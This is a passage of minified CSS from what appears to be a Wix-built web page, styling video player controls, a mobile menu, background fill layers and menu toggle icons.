rgba(56,153,236,.8);opacity:1}.oSuh0p{align-items:center;background-color:transparent;border:0;border-radius:0;cursor:pointer;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.oSuh0p:hover{opacity:.7}.oNQb99{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}._90z7w{align-items:center;box-sizing:border-box;display:flex;justify-content:flex-start;position:relative}.W2aIUN{height:26px;min-height:26px;min-width:26px;width:26px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .W2aIUN{height:35px;min-height:35px;min-width:35px;width:35px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .W2aIUN ._fnLlj{display:none}[data-playable-hook=player-container][data-playable-in-full-screen=true] .W2aIUN .NNvLPR{display:block}.W2aIUN .KgK6KM{display:none}.W2aIUN .gek6yh,.W2aIUN.FBQO6r .KgK6KM{display:block}.W2aIUN.FBQO6r .gek6yh{display:none}.W2aIUN ._fnLlj{display:block}.W2aIUN .NNvLPR{display:none}.WiTPiC{align-items:center;background-color:transparent;border:0;border-radius:0;cursor:pointer;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.WiTPiC:hover{opacity:.7}.sE31hn{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}.KpdQrc{align-items:center;display:flex;flex:0 0 auto;height:25px}.gkGtxN{font-size:12px;line-height:12px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .gkGtxN{font-size:14px;line-height:14px}.pkI6sF{margin-left:5px}.pkI6sF:before{content:"/";margin-right:4px}.LyvFhE .Nidhcc,.LyvFhE .pkI6sF{display:none}.rnG1K6{align-items:center;background-color:transparent;border:0;border-radius:0;cursor:pointer;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.rnG1K6:hover{opacity:.7}.oI7XOE{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}.dqR62d{align-items:center;display:flex;justify-content:flex-start;position:relative;transition:width .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}[data-playable-hook=player-container][data-playable-in-full-screen=true] .dqR62d{height:35px}.dqR62d.C7Gq5G .Z8Ru_i,.dqR62d:hover .Z8Ru_i{margin-right:5px;opacity:1;width:50px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .dqR62d.C7Gq5G .Z8Ru_i,[data-playable-hook=player-container][data-playable-in-full-screen=true] .dqR62d:hover .Z8Ru_i{margin-right:10px;width:90px}.ToIAK9,.VTppQd,._7tzdU,.ztCxq7{display:none}.zuqkBx{height:26px;min-height:26px;min-width:26px;padding:0;width:26px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .zuqkBx{height:35px;min-height:35px;min-width:35px;width:35px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .zuqkBx .aEw8y1{display:none}.zuqkBx .aEw8y1,.zuqkBx.KzpsnN ._7tzdU,.zuqkBx.XubB8i .ztCxq7,.zuqkBx.qJrrld .ztCxq7,.zuqkBx.yLMtC2 .ToIAK9,[data-playable-hook=player-container][data-playable-in-full-screen=true] .zuqkBx .f6CCWN{display:block}.zuqkBx .f6CCWN{display:none}.Z8Ru_i{display:block;height:25px;margin-left:2px;opacity:0;position:relative;transition:opacity .2s,width .2s;width:0}[data-playable-hook=player-container][data-playable-in-full-screen=true] .Z8Ru_i{margin-left:5px}.MRjoHU{height:2px;padding:0;position:absolute;top:11.5px}.MP5ZfL:after{border-radius:50%;content:"";height:8px;position:absolute;right:-4px;top:-3px;transition:opacity .2s;width:8px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .MP5ZfL:after{height:10px;right:-5px;top:-4px;width:10px}.XbJXgH,.ylsu_r{width:100%}.ylsu_r{cursor:pointer;display:block;height:25px;opacity:0;position:relative;z-index:5}[data-playable-focus-source=key] [data-playable-hook=volume-control] .focus-within.Z8Ru_i,[data-playable-focus-source=script] [data-playable-hook=volume-control] .focus-within.Z8Ru_i{box-shadow:0 0 0 2px rgba(56,153,236,.8);margin-right:5px;opacity:1;width:50px}[data-playable-hook=player-container][data-playable-in-full-screen=true] [data-playable-focus-source=key] [data-playable-hook=volume-control] .focus-within.Z8Ru_i,[data-playable-hook=player-container][data-playable-in-full-screen=true] [data-playable-focus-source=script] [data-playable-hook=volume-control] .focus-within.Z8Ru_i{margin-right:10px;width:90px}.SikRew{align-items:center;background-color:transparent;border:0;border-radius:0;cursor:pointer;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.SikRew:hover{opacity:.7}.SDCtMN{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}.hKOrCk{align-items:center;display:flex;justify-content:center;position:relative}.Cn9dEu{height:26px;min-height:26px;min-width:26px;transition:transform .2s;width:26px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .Cn9dEu{height:35px;width:35px}.Cn9dEu:hover{transform:scale(1.18)}.Cn9dEu .B_N5WW{display:block}.Cn9dEu .D7xTDF{display:none}.Cn9dEu.UZeOX4:hover{transform:scale(.8)}.Cn9dEu.UZeOX4 .B_N5WW{display:none}.Cn9dEu.UZeOX4 .D7xTDF{display:block}.nKEFMs{align-items:center;background-color:transparent;border:0;border-radius:0;cursor:pointer;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.nKEFMs:hover{opacity:.7}.SxDloc{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}.pAPwip{align-items:center;display:flex;justify-content:center;position:relative}.Fl7sUm{height:26px;min-height:26px;min-width:26px;transition:transform .2s;width:26px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .Fl7sUm{height:35px;min-height:21px;min-width:35px;width:35px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .Fl7sUm .cwmXNz{display:none}.Fl7sUm .Ukb5XC,[data-playable-hook=player-container][data-playable-in-full-screen=true] .Fl7sUm .yVltgc{display:block}.Fl7sUm .ViNbIi{display:none}.Fl7sUm .cwmXNz{display:block}.Fl7sUm .yVltgc{display:none}.Fl7sUm:hover{transform:scale(1.18)}.Fl7sUm.ShbU38:hover{transform:scale(.8)}.Fl7sUm.ShbU38 .Ukb5XC{display:none}.Fl7sUm.ShbU38 .ViNbIi{display:block}.NspOOT{align-items:center;background-color:transparent;border:0;border-radius:0;cursor:pointer;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.NspOOT:hover{opacity:.7}.XWBvFW{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}.A6A8Dz{align-items:center;display:flex;justify-content:center;opacity:1;position:relative;transition:opacity .2s;transition-duration:.2s;z-index:3}.A6A8Dz:hover .V5xX43{opacity:.7}.F87Un8{max-height:26px;max-width:125px;transition:opacity .2s}[data-playable-hook=player-container][data-playable-max-width~="550px"] .F87Un8{max-height:20px;max-width:90px}[data-playable-hook=player-container][data-playable-max-width~="350px"] .F87Un8{max-height:18px;max-width:70px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .F87Un8{max-height:36px;max-width:450px}.F87Un8.XWBvFW{display:none}.enmd7C{height:26px;min-height:26px;min-width:26px;transition:transform .2s;width:26px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .enmd7C{height:35px;min-height:35px;min-width:35px;width:35px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .enmd7C .vRtcOZ{display:none}.enmd7C .vRtcOZ,[data-playable-hook=player-container][data-playable-in-full-screen=true] .enmd7C .RBEUr7{display:block}.enmd7C .RBEUr7{display:none}.enmd7C:hover{transform:scale(1.2)}.h4iEJm{align-items:center;background-color:transparent;border:0;border-radius:0;cursor:pointer;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.h4iEJm:hover{opacity:.7}.Xm5eRr{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}.k85XnN{align-items:center;display:flex;justify-content:center;position:relative}.urzrNl{height:26px;min-height:26px;min-width:26px;transition:transform .2s;width:26px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .urzrNl{height:35px;min-height:21px;min-width:35px;width:35px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .urzrNl .VAQcIh{display:none}.urzrNl .VAQcIh,[data-playable-hook=player-container][data-playable-in-full-screen=true] .urzrNl .R4TBlN{display:block}.urzrNl .R4TBlN{display:none}.urzrNl:hover{transform:scale(1.18)}.cete1q{align-items:center;background-color:rgba(0,0,0,.5);border:2px solid rgba(0,0,0,.5);border-radius:2px;display:flex;flex-direction:column-reverse;height:90px;width:180px}.cete1q.ex4YgN{border:none;border-radius:0;height:auto;width:auto}.Epa8Ug,.hHw66W{bottom:2px;height:90px;left:2px;position:absolute;right:2px;top:2px;width:180px}.Epa8Ug{z-index:2}.hHw66W{z-index:1}.ex4YgN .nIb7Tl{background:none}.ex4YgN .Epa8Ug,.ex4YgN .hHw66W{height:0;width:0}.nIb7Tl{background:rgba(0,0,0,.8);color:#fff;font-size:11px;line-height:12px;padding:4px 5px;position:relative;white-space:nowrap;z-index:3}.pVM1ey{align-items:center;background-color:transparent;border:0;border-radius:0;cursor:pointer;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.pVM1ey:hover{opacity:.7}.pE6VGN{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}.VH7UEc{align-items:center;background-color:#000;display:flex;flex-direction:column-reverse;pointer-events:none;z-index:55}.P_YO_v,.VH7UEc{bottom:0;left:0;position:absolute;right:0;top:0}.P_YO_v{opacity:.5;z-index:2}.Tj01hh,.jhxvbR{display:block;height:100%;width:100%}.jhxvbR img{max-width:var(--wix-img-max-width,100%)}.jhxvbR[data-animate-blur] img{filter:blur(9px);transition:filter .8s ease-in}.jhxvbR[data-animate-blur] img[data-load-done]{filter:none}.PlayableCover847694237__root{background:#000 50% 50% no-repeat;background-size:cover;cursor:pointer;height:100%;left:0;position:absolute;top:0;width:100%}.PlayableCover847694237__responsiveMode{align-items:center;display:flex;overflow:hidden}.PlayableCover847694237__overlay{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;top:0;width:100%}.PlayableCover847694237__root.PlayableCover847694237--transparentOverlay{background:transparent}.PlayableCover847694237__title{color:#fff;font-family:proxima-n-w01-reg,sans-serif;font-size:40px;line-height:1.4em;margin:0 0 15px;padding:0 10%;text-align:center}.PlayableCover847694237__poster{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.PlayableCover847694237__playButton{background:transparent;border:0;box-sizing:border-box;cursor:pointer;display:block;height:50px;padding:0;transition:opacity .2s ease;width:50px}</style>
<style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt_mobile.21c58c25.min.css">.ruTj7Z{direction:var(--direction,ltr)}.ruTj7Z>ul{box-sizing:border-box;width:100%}.ruTj7Z>ul li{display:block}.ruTj7Z>ul li>div:active,.ruTj7Z>ul li>div:focus{background-color:rgba(var(--bgs,var(--color_15,color_15)),var(--alpha-bgs,1));transition:var(--itemBGColorNoTrans,background-color 50ms ease 0s)}.ruTj7Z .NIXfHQ{box-shadow:var(--shd,0 1px 4px rgba(0,0,0,.6));position:relative;-webkit-transform:translateZ(0)}.cgGlGU{--display:grid;direction:var(--direction,ltr);display:var(--display);grid-template-columns:minmax(0,1fr)}.cgGlGU>ul{box-sizing:border-box;width:100%}.cgGlGU>ul li{display:block}.cgGlGU>ul li>div:active,.cgGlGU>ul li>div:focus{background-color:rgba(var(--bgs,var(--color_15,color_15)),var(--alpha-bgs,1));transition:var(--itemBGColorNoTrans,background-color 50ms ease 0s)}.cgGlGU .NIXfHQ{box-shadow:var(--shd,0 1px 4px rgba(0,0,0,.6));min-height:1px;position:relative;-webkit-transform:translateZ(0)}.UNhuLu{--padding-start-lvl1:var(--padding-start,0);--padding-end-lvl1:var(--padding-end,0);--padding-start-lvl2:var(--sub-padding-start,0);--padding-end-lvl2:var(--sub-padding-end,0);--padding-start-lvl3:calc(2 * var(--padding-start-lvl2) - var(--padding-start-lvl1));--padding-end-lvl3:calc(2 * var(--padding-end-lvl2) - var(--padding-end-lvl1));background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border-color:rgba(var(--brd,var(--color_15,color_15)),var(--alpha-brd,1));border-style:solid;border-width:var(--brw,1px);box-sizing:border-box;display:flex;list-style:none;margin:0;min-width:100px;position:relative;text-align:var(--text-align,left);transition:var(--itemBGColorTrans,background-color .4s ease 0s)}.UNhuLu .fEGEM_{cursor:pointer;display:grid;grid-template-columns:1fr;height:var(--item-height,50px);position:relative}.UNhuLu .fEGEM_>.kGvnrc{position:relative;text-overflow:ellipsis}.UNhuLu .fEGEM_>.kGvnrc>.xfxJ27{bottom:0;color:rgb(var(--txt,var(--color_15,color_15)));display:inline;font:var(--fnt,var(--font_1));left:0;line-height:var(--item-height,50px);overflow:hidden;position:absolute;right:0;text-overflow:ellipsis;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.UNhuLu .fEGEM_>.RJADXR{cursor:pointer;font-family:Arial,Helvetica,sans-serif;font-size:10px;min-width:12px}.UNhuLu .fEGEM_>.RJADXR>.DpIELp{margin:0 20px;min-width:12px;width:1em}.UNhuLu .fEGEM_>.RJADXR>.DpIELp svg{fill:rgb(var(--arrowColor,var(--color_14,color_14)));pointer-events:none}@supports(-webkit-touch-callout:none){.UNhuLu .fEGEM_>.kGvnrc>.xfxJ27{text-decoration:underline;text-decoration-color:transparent}}.UNhuLu.fqtSRp>.fEGEM_{grid-template-areas:var(--template-areas,"label arrow");grid-template-columns:var(--template-columns,1fr 52px)}.UNhuLu.fqtSRp>.fEGEM_>.kGvnrc{grid-area:label}.UNhuLu.fqtSRp>.fEGEM_>.RJADXR{align-items:flex-end;display:flex;flex-direction:column;grid-area:arrow;justify-content:center}.UNhuLu.hGjOas>.saNEb7{display:block;opacity:1;transition:var(--subMenuOpacityTrans,all .4s ease 0s)}.UNhuLu.hGjOas>.fEGEM_ .DpIELp{transform:rotate(180deg)}.UNhuLu.QqwXfj>.fEGEM_{background-color:rgba(var(--bgs,var(--color_15,color_15)),var(--alpha-bgs,1))}.fqtSRp .UNhuLu.QqwXfj>.fEGEM_{background-color:rgba(var(--bgsSub,var(--color_15,color_15)),var(--alpha-bgsSub,1))}.UNhuLu.QqwXfj>.fEGEM_>.kGvnrc>.xfxJ27{color:rgb(var(--txtsSub,var(--color_13,color_13)));color:rgb(var(--txts,var(--color_13,color_13)))}.fqtSRp .UNhuLu.QqwXfj>.fEGEM_.dWouOY>.kGvnrc>.xfxJ27{color:rgb(var(--txtsSub,var(--color_13,color_13)))}.UNhuLu>.saNEb7{display:none;min-width:100%;opacity:0;transition:var(--subMenuOpacityTrans,all .4s ease 0s)}.UNhuLu>.saNEb7>.YLBS9j{background-color:rgba(var(--bgexpanded,var(--color_15,color_15)),var(--alpha-bgexpanded,1));border:none}.UNhuLu>.saNEb7>.YLBS9j .xfxJ27{color:rgb(var(--txtexpanded,var(--color_13,color_13)));font:var(--fntSubMenu,var(--font_1));line-height:var(--item-height,50px);padding-inline-end:var(--padding-end-lvl2,0);padding-inline-start:var(--padding-start-lvl2,0)}.UNhuLu>.saNEb7 .saNEb7 .xfxJ27{padding-inline-end:var(--padding-end-lvl3,0);padding-inline-start:var(--padding-start-lvl3,0)}.UNhuLu .ZD5b14{opacity:0;position:absolute}.UNhuLu .xfxJ27{padding-inline-end:var(--padding-end-lvl1,0);padding-inline-start:var(--padding-start-lvl1,0)}.u4cNtA{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border-color:rgba(var(--brd,var(--color_15,color_15)),var(--alpha-brd,1));border-style:solid;border-width:var(--brw,1px);box-sizing:border-box;display:flex;list-style:none;margin:0;position:relative;text-align:var(--text-align,left);transition:var(--itemBGColorTrans,background-color .4s ease 0s)}.u4cNtA .fEGEM_{cursor:pointer;display:grid;grid-template-columns:1fr;height:auto;position:relative}.u4cNtA .fEGEM_>.kGvnrc{display:grid;position:relative;text-overflow:ellipsis}.u4cNtA .fEGEM_>.kGvnrc>.xfxJ27{color:rgb(var(--txt,var(--color_15,color_15)));display:inline;font:var(--fnt,var(--font_1));overflow:hidden;padding-bottom:var(--verticalPadding,0);padding-top:var(--verticalPadding,0);position:relative;text-overflow:ellipsis;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.u4cNtA .fEGEM_>.RJADXR{cursor:pointer;font-family:Arial,Helvetica,sans-serif;font-size:10px;min-width:12px}.u4cNtA .fEGEM_>.RJADXR>.DpIELp{margin:0 20px;min-width:12px;width:1em}.u4cNtA .fEGEM_>.RJADXR>.DpIELp svg{fill:rgb(var(--arrowColor,var(--color_15,color_15)));pointer-events:none}.u4cNtA.fqtSRp>.fEGEM_{grid-template-areas:var(--template-areas,"label arrow");grid-template-columns:var(--template-columns,1fr 52px)}.u4cNtA.fqtSRp>.fEGEM_>.kGvnrc{grid-area:label}.u4cNtA.fqtSRp>.fEGEM_>.RJADXR{align-items:flex-end;display:flex;flex-direction:column;grid-area:arrow;justify-content:center}.u4cNtA.hGjOas>.saNEb7{display:block;opacity:1;transition:var(--subMenuOpacityTrans,all .4s ease 0s)}.u4cNtA.hGjOas>.fEGEM_ .DpIELp{transform:rotate(180deg)}.u4cNtA.QqwXfj>.fEGEM_{background-color:rgba(var(--bgs,var(--color_15,color_15)),var(--alpha-bgs,1))}.fqtSRp .u4cNtA.QqwXfj>.fEGEM_{background-color:rgba(var(--bgsSub,var(--color_15,color_15)),var(--alpha-bgsSub,1))}.u4cNtA.QqwXfj>.fEGEM_>.kGvnrc>.xfxJ27{color:rgb(var(--txtsSub,var(--color_13,color_13)));color:rgb(var(--txts,var(--color_13,color_13)))}.u4cNtA>.saNEb7{display:none;min-width:100%;opacity:0;transition:var(--subMenuOpacityTrans,all .4s ease 0s)}.u4cNtA>.saNEb7>.YLBS9j{background-color:rgba(var(--bgexpanded,var(--color_15,color_15)),var(--alpha-bgexpanded,1));border:none}.u4cNtA>.saNEb7>.YLBS9j .xfxJ27{color:rgb(var(--txtexpanded,var(--color_13,color_13)));font:var(--fntSubMenu,var(--font_1));padding-inline-end:var(--sub-padding-end,0);padding-inline-start:var(--sub-padding-start,0)}.u4cNtA .ZD5b14{opacity:0;position:absolute}.u4cNtA .xfxJ27{padding-inline-end:var(--padding-end,0);padding-inline-start:var(--padding-start,0)}.OZVMSN .fEGEM_{direction:var(--item-depth0-direction);text-align:var(--item-depth0-align,var(--text-align))}.zui1C4 .fEGEM_{direction:var(--item-depth1-direction);text-align:var(--item-depth1-align,var(--text-align))}.WJmop7 .fEGEM_{direction:var(--item-depth2-direction);text-align:var(--item-depth2-align,var(--text-align))}.EmyVop{-webkit-tap-highlight-color:rgba(0,0,0,0);opacity:0;visibility:hidden}.EmyVop.two32l{opacity:1;visibility:visible}.EmyVop[data-undisplayed=true]{display:none}.EmyVop:not([data-is-mesh]) .vMwwq3,.EmyVop:not([data-is-mesh]) .vnTKrr{bottom:0;left:0;position:absolute;right:0;top:0}.YppmB_{background-color:rgba(var(--bg,var(--color_15,color_15)),var(--alpha-bg,1));display:initial;height:100%;left:0;opacity:0;position:fixed;top:0;width:100%}.YppmB_.RmiF1m{display:none}:host(.device-mobile-optimized) .YppmB_,body.device-mobile-optimized .YppmB_{height:100vh;left:calc((100% - var(--screen-width))/2);width:var(--screen-width)}:host(.device-mobile-optimized) .EmyVop.RmiF1m,body.device-mobile-optimized .EmyVop.RmiF1m{left:calc((100% - var(--screen-width))/2)}:host(.device-mobile-optimized) .EmyVop.dqZerU,body.device-mobile-optimized .EmyVop.dqZerU{height:100vh}:host(:not(.device-mobile-optimized)) .EmyVop.dqZerU,body:not(.device-mobile-optimized) .EmyVop.dqZerU{height:100vh}.Zcgm3P.dqZerU,.Zcgm3P.dqZerU>:first-child{height:calc(var(--menu-height) - var(--wix-ads-height))}.Zcgm3P.dqZerU>:first-child{margin-top:var(--wix-ads-height)}.EmyVop.dqZerU{top:0}.vnTKrr{height:100%;width:100%}.EmyVop{position:fixed;z-index:calc(var(--above-all-z-index) - 1)}._1tQlq{-webkit-tap-highlight-color:rgba(0,0,0,0);opacity:0;visibility:hidden}._1tQlq.kTFWgg{opacity:1;visibility:visible}._1tQlq[data-undisplayed=true]{display:none}._1tQlq:not([data-is-mesh]) .X9vkbb,._1tQlq:not([data-is-mesh]) .jpeeyX{bottom:0;left:0;position:absolute;right:0;top:0}.PbIVkr{background-color:rgba(var(--bg,var(--color_15,color_15)),var(--alpha-bg,1));display:initial;height:100%;left:0;opacity:0;position:fixed;top:0;width:100%}.PbIVkr.YN_fLB{display:none}:host(.device-mobile-optimized) .PbIVkr,body.device-mobile-optimized .PbIVkr{height:100vh;left:calc((100% - var(--screen-width))/2);width:var(--screen-width)}:host(.device-mobile-optimized) ._1tQlq.YN_fLB,body.device-mobile-optimized ._1tQlq.YN_fLB{left:calc((100% - var(--screen-width))/2)}:host(.device-mobile-optimized) ._1tQlq.jFliG2,body.device-mobile-optimized ._1tQlq.jFliG2{height:100vh}:host(:not(.device-mobile-optimized)) ._1tQlq.jFliG2,body:not(.device-mobile-optimized) ._1tQlq.jFliG2{height:100vh}.n74Psq.jFliG2,.n74Psq.jFliG2>:first-child{height:calc(var(--menu-height) - var(--wix-ads-height))}.n74Psq.jFliG2>:first-child{margin-top:var(--wix-ads-height)}._1tQlq.jFliG2{top:0}.jpeeyX{height:100%;width:100%}._1tQlq{position:fixed;z-index:calc(var(--above-all-z-index) - 1)}.n74Psq{-ms-overflow-style:none;overflow-x:hidden;overflow-y:scroll;overflow:-moz-scrollbars-none;position:relative;scrollbar-width:none}.n74Psq::-webkit-scrollbar{height:0;width:0}.Tj01hh,.jhxvbR{display:block;height:100%;width:100%}.jhxvbR img{max-width:var(--wix-img-max-width,100%)}.jhxvbR[data-animate-blur] img{filter:blur(9px);transition:filter .8s ease-in}.jhxvbR[data-animate-blur] img[data-load-done]{filter:none}.MW5IWV{height:100%;left:0;-webkit-mask-image:var(--mask-image,none);mask-image:var(--mask-image,none);-webkit-mask-position:var(--mask-position,0);mask-position:var(--mask-position,0);-webkit-mask-repeat:var(--mask-repeat,no-repeat);mask-repeat:var(--mask-repeat,no-repeat);-webkit-mask-size:var(--mask-size,100%);mask-size:var(--mask-size,100%);overflow:hidden;pointer-events:var(--fill-layer-background-media-pointer-events);position:absolute;top:0;width:100%}.MW5IWV.N3eg0s{clip:rect(0,auto,auto,0)}.MW5IWV .Kv1aVt{height:100%;position:absolute;top:0;width:100%}.MW5IWV .dLPlxY{height:var(--fill-layer-image-height,100%);opacity:var(--fill-layer-image-opacity)}.MW5IWV .dLPlxY img{height:100%;width:100%}@supports(-webkit-hyphens:none){.MW5IWV.N3eg0s{clip:auto;-webkit-clip-path:inset(0)}}.VgO9Yg{height:100%}.LWbAav{background-color:var(--bg-overlay-color);background-image:var(--bg-gradient);transition:var(--inherit-transition)}.K_YxMd,.yK6aSC{opacity:var(--fill-layer-video-opacity)}.NGjcJN{bottom:var(--media-padding-bottom);height:var(--media-padding-height);position:absolute;top:var(--media-padding-top);width:100%}.mNGsUM{transform:scale(var(--scale,1));transition:var(--transform-duration,transform 0s)}.K_YxMd{height:100%;position:relative;width:100%}wix-media-canvas{display:block;height:100%}.I8xA4L{opacity:var(--fill-layer-video-opacity,var(--fill-layer-image-opacity,1))}.I8xA4L .K_YxMd,.I8xA4L .dLPlxY,.I8xA4L .yK6aSC{opacity:1}.bX9O_S{clip-path:var(--fill-layer-clip)}.Z_wCwr,.bX9O_S{position:absolute;top:0}.Jxk_UL img,.Z_wCwr,.bX9O_S{height:100%;width:100%}.K8MSra{opacity:0}.K8MSra,.YTb3b4{position:absolute;top:0}.YTb3b4{height:0;left:0;overflow:hidden;width:0}.SUz0WK{left:0;pointer-events:var(--fill-layer-background-media-pointer-events);position:var(--fill-layer-background-media-position)}.FNxOn5,.SUz0WK,.m4khSP{height:100%;top:0;width:100%}.FNxOn5{position:absolute}.m4khSP{background-color:var(--fill-layer-background-overlay-color);opacity:var(--fill-layer-background-overlay-blend-opacity-fallback,1);position:var(--fill-layer-background-overlay-position);transform:var(--fill-layer-background-overlay-transform)}@supports(mix-blend-mode:overlay){.m4khSP{mix-blend-mode:var(--fill-layer-background-overlay-blend-mode);opacity:var(--fill-layer-background-overlay-blend-opacity,1)}}.MyaVaS{display:inherit;height:inherit;width:auto}.gIn6Wf{-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}body:not(.responsive) .MyaVaS,body:not(.responsive) .gIn6Wf{z-index:var(--above-all-in-container)}.MyaVaS.ZhsSZ_,.gIn6Wf.ZhsSZ_{z-index:var(--above-all-z-index)!important}@supports(-webkit-touch-callout:none){.gIn6Wf{touch-action:manipulation}}.P4my70{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border:solid var(--borderwidth,0) rgba(var(--bordercolor,var(--color_11,color_11)),var(--alpha-bordercolor,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));transition:all .5s}.P4my70,.P4my70.ZhsSZ_{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;width:100%}.P4my70.ZhsSZ_{background-color:rgba(var(--bgOpen,var(--color_11,color_11)),var(--alpha-bgOpen,1));border-color:rgba(var(--bordercolorOpen,var(--color_11,color_11)),var(--alpha-bordercolorOpen,1));border-radius:var(--rdOpen,0);border-style:solid;border-width:var(--borderwidthOpen,0);box-shadow:var(--shdOpen,0 0 0 rgba(0,0,0,.6))}.pAmIZO{display:inherit;height:inherit;width:auto}.YRyQqb{-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}body:not(.responsive) .YRyQqb,body:not(.responsive) .pAmIZO{z-index:var(--above-all-in-container)}.YRyQqb.oX7wPA,.pAmIZO.oX7wPA{z-index:var(--above-all-z-index)!important}@supports(-webkit-touch-callout:none){.YRyQqb{touch-action:manipulation}}.KbTtfL{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border:solid var(--borderwidth,0) rgba(var(--bordercolor,var(--color_11,color_11)),var(--alpha-bordercolor,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));transition:all .5s}.KbTtfL,.KbTtfL.oX7wPA{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;width:100%}.KbTtfL.oX7wPA{background-color:rgba(var(--bgOpen,var(--color_11,color_11)),var(--alpha-bgOpen,1));border-color:rgba(var(--bordercolorOpen,var(--color_11,color_11)),var(--alpha-bordercolorOpen,1));border-radius:var(--rdOpen,0);border-style:solid;border-width:var(--borderwidthOpen,0);box-shadow:var(--shdOpen,0 0 0 rgba(0,0,0,.6))}.enVN3p{border-radius:50%;cursor:pointer;display:block;height:22px;position:relative;transition:all .3s linear;width:22px}.enVN3p:after,.enVN3p:before{background:rgba(var(--lineColor,var(--color_2,color_2)),var(--alpha-lineColor,1));border-radius:5px;bottom:0;content:"";left:0;margin:auto;position:absolute;right:0;top:0}.enVN3p:after,.enVN3p:before{height:3px;width:22px}.enVN3p:after{transform:rotate(90deg);transition:all .12s linear}.enVN3p.oX7wPA{transform:rotate(180deg)}.enVN3p.oX7wPA:after,.enVN3p.oX7wPA:before{background:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1))}.enVN3p.oX7wPA:after{transform:rotate(180deg)}.wDwm70{display:inherit;height:inherit;width:auto}.U_e6Q8{-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}body:not(.responsive) .U_e6Q8,body:not(.responsive) .wDwm70{z-index:var(--above-all-in-container)}.U_e6Q8.JJHA1E,.wDwm70.JJHA1E{z-index:var(--above-all-z-index)!important}@supports(-webkit-touch-callout:none){.U_e6Q8{touch-action:manipulation}}.Ids9OS{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border:solid var(--borderwidth,0) rgba(var(--bordercolor,var(--color_11,color_11)),var(--alpha-bordercolor,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));transition:all .5s}.Ids9OS,.Ids9OS.JJHA1E{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;width:100%}.Ids9OS.JJHA1E{background-color:rgba(var(--bgOpen,var(--color_11,color_11)),var(--alpha-bgOpen,1));border-color:rgba(var(--bordercolorOpen,var(--color_11,color_11)),var(--alpha-bordercolorOpen,1));border-radius:var(--rdOpen,0);border-style:solid;border-width:var(--borderwidthOpen,0);box-shadow:var(--shdOpen,0 0 0 rgba(0,0,0,.6))}.XLAVDo{cursor:pointer;display:flex;flex-direction:column;height:21px;justify-content:space-between;transition:transform .33s ease-out;width:26px}.XLAVDo.JJHA1E{transform:rotate(-45deg)}.obddOt{background-color:rgba(var(--lineColor,var(--color_2,color_2)),var(--alpha-lineColor,1));border-radius:1.5px;height:3px;width:100%}.obddOt.SRM_9q{width:50%}.obddOt.YQwk0a{transform-origin:right;transition:transform .33s cubic-bezier(.54,-.81,.57,.57)}.JJHA1E 